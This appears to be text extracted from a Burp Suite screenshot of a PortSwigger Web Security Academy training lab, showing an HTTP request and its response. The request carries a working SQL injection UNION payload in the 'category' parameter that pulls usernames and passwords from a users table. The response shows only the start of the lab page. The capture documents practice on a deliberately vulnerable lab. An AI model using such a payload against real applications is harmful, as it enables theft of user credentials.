 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+select+username,+password+from+users-- HTTP/2
2 Host: 0a36001f04f95c5b82d2707500030028.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/113.0.5672.93 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=2rEk1jTWbNV9W0TpXbjayBt1BSllzrum; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 9912
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SQL injection UNION attack, retrieving data from other tables
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>